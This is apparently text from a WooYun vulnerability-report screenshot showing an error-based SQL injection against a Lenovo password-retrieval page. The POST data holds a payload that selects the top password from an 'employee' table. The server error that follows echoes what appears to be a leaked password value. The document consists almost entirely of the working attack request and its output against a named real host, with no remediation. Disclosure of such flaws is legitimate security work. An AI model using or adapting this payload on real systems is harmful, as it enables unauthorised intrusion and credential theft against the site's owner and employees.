 Load URL
http://sdi.lenovo.com.cn/Login/PasswordRetrieve
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=123'and 1=(select top 1 password from employee) --
&Email=123@qq.cc
Server Error in '/' Application.
在将 varchar 值 'ac59075b964b0715' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for mo
Exception Details: System.Data.SqlClient.SqlException: 在将 varchar 值 'ac59075b964b0715' 转换成数据类型 int 时失败。
Source Error:
www.wooyun.org